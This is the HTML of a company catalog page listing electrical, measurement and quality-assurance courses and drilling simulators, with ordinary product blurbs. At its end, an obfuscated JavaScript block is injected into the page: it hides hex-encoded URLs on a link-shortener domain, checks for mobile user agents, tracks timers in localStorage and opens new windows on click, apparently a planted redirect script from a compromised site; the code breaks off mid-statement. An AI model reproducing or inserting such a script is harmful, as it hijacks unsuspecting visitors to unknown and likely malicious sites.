			<p>Covers the fundamental knowledge of electrical wiring and components and skills commonly used by electricians, technicians, and engineers in today?s industry, such as installing, operating, repairing, and designing equipment for modern industry. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="429" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_154.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_154.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_154-300x257.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Basics of AC/DC Electrical</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Explores the fundamental concepts of AC and DC electrical systems and covers industry-relevant topics like linear power supplies, solid state relays, sensing devices, solid state switching, and more. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="312" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_155.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_155.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_155-300x187.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electrical Machines Learning Systems</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Covers electric machines commonly found in industrial, commercial, and residential applications, such as:single phase AC motors, three-phase AC electric motors, and DC electric motors. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="423" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_156.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_156.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_156-300x254.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Electric Relay Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Teaches learners how to interpret, design, and operate relay control circuits using ladder diagrams. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="quality-assurance" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#quality-assurance" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Quality Assurance</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_218.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Virtual Trainer Upgrade for Measurement Tools 1</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="224" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_211.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Measurement Tools 2 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This comprehensive measurement curriculum teaches the theoretical knowledge necessary for easier skill-building and more advanced measurement topics. It covers major topic areas such as SI and US customary measurement, precision measurement tools, dimensional gauging, data collection, and much more! For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="358" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_212.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_212.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_212-300x215.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Measurement Tools 3 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Measurement Tools 3 Learning System teaches the high demand skills of conventional and geometric dimensioning and tolerancing, a key component of quality assurance. General Dimensioning &amp; Tolerancing (GD&amp;T) techniques are common practice in a wide range of industries, meaning the knowledge and hands-on practice offered by the 96-MES3 will provide learners with marketable skills. The 96-MES3 covers basic GD&amp;T information and skills before focusing on three main areas: location tolerances, orientation tolerances, and form tolerances. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_213.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Measurement Tools 3 Multimedia</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>This course provides a comprehensive education on General Dimensioning &amp; Tolerancing (GD&amp;T), which is a system used to describe tolerances for more complex geometric features. Sample topics include: placing a datum feature symbol on a drawing, describing the reasons why GD&amp;T is used, and using position tolerances for the location of multiple features. After giving learners an overview of GD&amp;T, the curriculum focusses on three main areas: Location Tolerances; Orientation Tolerances; and Form Tolerances. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_214.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Precision Gauging 1 Multimedia</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Measurement is a cornerstone of all technical career paths and a major part of quality assurance. This course covers basic measurement, precision measurement, direct gauging, indirect gauging, and dimensional measurements using both the U.S. customary system and the SI metric system.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_215.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Quality Assurance 1 Multimedia</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Quality Assurance 1 explores fundamental quality assurance principles including measurement, gauging, geometric dimensioning and tolerancing, and statistical process control. This course begins with basic measurement and gauging techniques and builds to more advanced concepts including geometric dimensioning and tolerancing. Specific examples of topics are: three ways to collect process data, how to manually construct a histogram, the functions of the three parts of a feature control frame, how to measure parallelism of a rectangular part using an indicator, and how the surface straightness of a shaft is measured. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="280" height="300" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_216.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Snap Gauge</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_217.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Virtual Measurement Tools 1</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Measurement Tools 1 introduces basic measurement, precision measurement tools, and dimensional gauging. Learners will cover concepts such as S.I. Measurement, U.S. Customary Measurements, Tape Measure and Measurement Conversion. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="448" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_206.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_206.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_206-300x192.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Measurement Tools 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Measurement Tools 1 Learning System introduces the fundamental principles of measurement including basic measurement, precision measurement, direct gauging, indirect gauging, and dimensional measurements using both the U.S. customary system as well as S.I. metric system. Understanding how to perform accurate measurements is a technical cornerstone necessary for all technical career paths including manufacturing, engineering, science, and medical technology. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="428" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_207.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_207.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_207-300x183.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Metrology 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Metrology Learning System teaches fundamental industrial principles including measurement, gauging, geometric dimensioning and tolerancing, and statistical process control. Producing high quality products requires the ability to ensure that they meet a quality standard, and the it covers these processes. From manufacturing state-of-the-art medical devices to assembling construction equipment to repairing modern industrial technology, it allows learners to build core measurement skills for success. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="drilling-simulators" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#drilling-simulators" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Drilling Simulators</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_266-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_266-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_266-1024x1024.jpg 1024w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_266-700x700.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_266-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Full-Size Drilling, Production &amp; Workover Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>CS simulators are designed to meet a wide range of customer requirements, whether it is a full size classroom environment or a traveling course to the rig site. All CS simulators run the same software base model. Our smallest simulator performs the same training capabilities as the full-size simulators. All CS simulators are built with the single I/O electronic system, which provides less electronics and easy maintenance. CS simulators are IADC and IWCF certified. For more information please contact us.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="229" height="129" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_267.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Super Portable Drilling &amp; Well Control Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>CS simulators are designed to meet a wide range of customer requirements, whether it is a full size classroom environment or a traveling course to the rig site. All CS simulators run the same software base model. Our smallest simulator performs the same training capabilities as the full-size simulators. All CS simulators are built with the single I/O electronic system, which provides less electronics and easy maintenance. CS simulators are IADC and IWCF certified.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="229" height="129" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_268.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Ultralight Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>CS simulators are designed to meet a wide range of customer requirements, whether it is a full size classroom environment or a traveling course to the rig site. All CS simulators run the same software base model. Our smallest simulator performs the same training capabilities as the full-size simulators. All CS simulators are built with the single I/O electronic system, which provides less electronics and easy maintenance. CS simulators are IADC and IWCF certified.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="229" height="129" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_269.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Underbalanced Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>CS simulators are designed to meet a wide range of customer requirements, whether it is a full size classroom environment or a traveling course to the rig site. All CS simulators run the same software base model. Our smallest simulator performs the same training capabilities as the full-size simulators. All CS simulators are built with the single I/O electronic system, which provides less electronics and easy maintenance. CS simulators are IADC and IWCF certified.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="229" height="129" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_270.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Cyber Drilling Simulator</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>CS simulators are designed to meet a wide range of customer requirements, whether it is a full size classroom environment or a traveling course to the rig site. All CS simulators run the same software base model. Our smallest simulator performs the same training capabilities as the full-size simulators. All CS simulators are built with the single I/O electronic system, which provides less electronics and easy maintenance. CS simulators are IADC and IWCF certified.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x53\x42\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x68\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x74\x4c\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x71\x7a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x78\x58\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x53\x61\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x63\x4b\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x4b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x6a\x64\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x64\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 